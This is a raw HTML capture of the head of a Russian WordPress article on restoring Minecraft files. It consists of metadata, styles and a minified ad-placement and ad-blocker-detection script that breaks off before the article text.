

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritaka.ru/kak-vosstanovit-faily-mainkraft-podrobnoe-rukovodstvo/
body_size: 23885
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_884030927f649c49a69f2c4f69b7ff9f.css" rel="stylesheet">
  <title>Как восстановить файлы Майнкрафт: подробное руководство</title>
  <meta name="description" content="Майнкрафт - одна из самых популярных компьютерных игр последнего времени. Но, к сожалению, иногда могут возникнуть непредвиденные ситуации, когда файлы">
  <link rel="canonical" href="/kak-vosstanovit-faily-mainkraft-podrobnoe-rukovodstvo/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как восстановить файлы Майнкрафт: подробное руководство">
  <meta property="og:description" content="Майнкрафт - одна из самых популярных компьютерных игр последнего времени. Но, к сожалению, иногда могут возникнуть непредвиденные ситуации, когда файлы">
  <meta property="og:site_name" content="ritaka.ru">
  <meta property="article:published_time" content="2023-08-30T00:24:29+00:00">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Как восстановить файлы Майнкрафт: подробное руководство","isPartOf":{"@id":"https://ritaka.ru/#website"},"datePublished":"2023-08-30T00:24:29+00:00","dateModified":"2023-08-30T00:24:29+00:00","author":{"@id":""},"description":"Майнкрафт - одна из самых популярных компьютерных игр последнего времени. Но, к сожалению, иногда могут возникнуть непредвиденные ситуации, когда файлы","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"WebSite","@id":"https://ritaka.ru/#website","url":"https://ritaka.ru/","name":"ritaka.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ritaka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ritaka.ru/author/"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ritaka.ru/wp-content/uploads/2023/08/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 